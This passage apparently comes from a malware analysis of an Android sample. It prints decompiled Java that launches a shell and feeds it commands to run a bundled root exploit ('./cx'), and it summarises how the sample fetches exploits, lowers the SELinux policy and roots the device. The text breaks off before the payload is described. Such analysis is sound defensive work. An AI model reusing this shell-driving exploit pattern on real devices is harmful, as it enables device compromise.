Once the root exploits are on the file system, they need to be run. This is done in the code by creating a new process that runs sh, writing the shell commands to the process's output stream, and reading the responses on the input stream.
...
process = new ProcessBuilder(new
String[]{"sh"}).redirectErrorStream(true).directory(new File(this.b)).start();
        v1_1 = process;

new f(this.a, this.a, v1_1).start();
ArrayList v0_1 = new ArrayList(2);
v0_1.add("cd " + this.b);
v0_1.add("./cx 1 $PWD");

try {
        // write commands
        DataOutputStream v2 = new DataOutputStream(v1_1.getOutputStream());
        Iterator v3 = v0_1.iterator();
        while(v3.hasNext()) {
                Object cmd = v3.next();
        ...
                v2.writeBytes(String.valueOf(cmd) + "\n");
        }
        v2.writeBytes("exit\n");
        v2.flush();
        v2.close();

        // read responses
        BufferedReader v2_1 = new BufferedReader(new
        InputStreamReader(v1_1.getInputStream()));
        String v0_4;
        for(v0_4 = v2_1.readLine(); v0_4 != null; v0_4 = v2_1.readLine()) {
        if(v0_4.contains("krrtend")) {
        ...
Payload
Let's put pieces together.
The sample:
Gets numerous exploits, tools and scripts to root the device. The files are embedded in the code itself, or retrieved from external websites.
Lowers the SE Linux policy and attempts to root the device.
Once the device is rooted, the sample gets to its real payload:
7/9